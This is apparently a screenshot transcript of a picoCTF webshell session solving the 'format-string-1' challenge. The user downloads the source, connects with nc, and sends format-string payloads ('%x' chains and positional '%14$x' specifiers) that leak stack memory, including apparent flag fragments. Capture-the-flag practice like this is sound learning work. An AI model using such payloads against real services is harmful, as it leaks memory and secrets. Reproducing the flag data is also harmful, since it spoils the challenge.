 picoCTF - picoGym Challenges
Webshell
https://webshell.picoctf.org
150%
enter any sensitive information into the webshell.
Files stored outside of your home directory will not persist between
webshell sessions.
Network connectivity and resources are limited. Some limits can be
checked by typing usage.
Idle sessions will automatically log out after 15 minutes.
For more information and a beginner's guide, type less ~/README.txt.
==========================================================================
thedoctor-picoctf@webshell:~$ wget https://artifacts.picoctf.net/c_mimas/81/format-string-1.c
--2024-06-04 19:36:10--  https://artifacts.picoctf.net/c_mimas/81/format-string-1.c
Resolving artifacts.picoctf.net (artifacts.picoctf.net)... 3.160.22.43, 3.160.22.16, 3.160.22.92, ...
Connecting to artifacts.picoctf.net (artifacts.picoctf.net)|3.160.22.43|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 951 [application/octet-stream]
Saving to: 'format-string-1.c'
format-string-1.c 100%[====================================================================================================>] 951 --.-KB/s in 0s
2024-06-04 19:36:11 (309 MB/s) - 'format-string-1.c' saved [951/951]
thedoctor-picoctf@webshell:~$ vi format-string-1.c
thedoctor-picoctf@webshell:~$ nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x
Here's your order: 402118,0,bf891a00,0,1d60880,a347834,9ae4b160,bf682e60,bf8a74d0,1,9ae4b230,0,0,6f636970,6d316e34,33317937
Bye!
^C
thedoctor-picoctf@webshell:~$ nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%14$x,%15$x,%16x,%30$x,%31$x,%32$x,%33$x
Here's your order: 6f636970,6d316e34,          402118,24343125,2c782435,3033252c,78243133
Bye!